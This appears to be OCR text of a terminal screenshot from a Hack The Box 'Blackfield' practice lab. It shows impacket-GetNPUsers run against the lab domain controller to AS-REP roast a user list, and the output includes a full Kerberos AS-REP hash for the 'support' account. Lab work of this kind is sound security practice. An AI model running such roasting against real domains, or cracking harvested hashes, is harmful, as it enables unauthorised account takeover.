 zerox30@zeroX30: ~/HTB/OSCP/Windows/Blackfield/
(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Blackfield/loot]
$ impacket-GetNPUsers blackfield.local/ -dc-ip 10.10.10.192 -usersfile ker_users.txt
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.u
se timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User audit2020 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc_backup doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$support@BLACKFIELD.LOCAL:c831dc981d56c38dfd7514dbb2b5ad3c$c51a9cb48818b04dca4adab38e1
5969e7491eb28e5091733df84cbeb38fb28b49fd29acf06be2e10a525332cb60e952686720df5d40924e2cd9b6f0034d3020
048913a9066f927ac0dbcc61d3af4b79daa00b43d014da87fbadf33e3fac9f8afc75f42db899f2570488c1b738202221488
2f7cf3bbdaf776e85fcc4d5ef605819a3c2c661d8c60c29605775
(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Blackfield/loot]
$